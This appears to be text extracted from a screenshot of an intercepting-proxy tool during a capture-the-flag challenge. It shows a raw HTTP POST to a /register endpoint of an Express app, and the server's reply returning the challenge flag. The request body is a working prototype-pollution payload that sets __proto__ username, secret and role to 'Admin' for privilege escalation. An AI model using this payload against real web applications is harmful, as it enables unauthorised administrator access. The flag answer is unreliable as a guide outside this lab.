 Send
Cancel
< | ▼
> | ▼
Target: http://103.15
Request
Pretty Raw Hex
\n
1 POST /register HTTP/1.1
2 Host: 103.152.242.116:4137
3 Content-Length: 67
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
5 Content-Type: text/plain
6 Accept: */*
7 Origin: http://103.152.242.116:4137
8 Referer: http://103.152.242.116:4137/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"__proto__":{
"username":"Admin",
"secret":"Admin",
"role":"Admin"
}
}
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 77
5 ETag: W/"4d-/TbgE/InLiEYqm4U0KNMF8qxCi8"
6 Date: Sun, 26 Feb 2023 03:22:41 GMT
7 Connection: close
8
9 {
"message":"Here is your flag!",
"secret":"ARA2023{e4sy_Pro70typ3_p0llut1oN}"
}
Search...
0 matches
Inspec
Reques
Reques
Reques
Reques
Respon